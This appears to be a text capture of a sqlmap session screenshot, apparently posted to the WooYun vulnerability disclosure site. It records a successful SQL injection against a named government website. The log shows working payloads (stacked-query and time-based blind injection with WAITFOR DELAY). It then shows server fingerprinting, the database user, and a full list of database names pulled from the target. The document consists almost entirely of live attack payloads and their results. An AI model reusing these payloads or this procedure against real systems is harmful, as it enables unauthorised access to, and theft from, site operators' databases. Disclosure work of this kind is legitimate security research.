 管理员: C:\Windows\system32\cmd.exe
AR(70)+CHAR(79)+CHAR(88)+CHAR(77)+CHAR(113)+CHAR(110)+CHAR(108)+CHAR(116)+CHAR(1
13),NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: type=notice&id=2237; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: type=notice&id=2237 WAITFOR DELAY '0:0:5'--
---
[14:11:49] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2000
web application technology: ASP.NET, ASP.NET 1.1.4322, Microsoft IIS 5.0
back-end DBMS: Microsoft SQL Server 2000
[14:11:49] [INFO] fetching current user
[14:11:49] [INFO] heuristics detected web page charset 'utf-8'
current user:    'ssnc'
[14:11:49] [INFO] fetching current database
current database:    'zfxzfw'
[14:11:49] [INFO] fetching database names
[14:11:50] [INFO] the SQL query used returns 8 entries
[14:11:50] [INFO] retrieved: "master"
[14:11:51] [INFO] retrieved: "model"
[14:11:51] [INFO] retrieved: "msdb"
[14:11:51] [INFO] retrieved: "Northwind"
[14:11:52] [INFO] retrieved: "pubs"
[14:11:52] [INFO] retrieved: "tempdb"
[14:11:52] [INFO] retrieved: "XGWF"
[14:11:53] [INFO] retrieved: "zfxzfw"
available databases [8]:
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] XGWF
[*] zfxzfw
[14:11:53] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.xgxz.gov.cn'
www.wooyun.org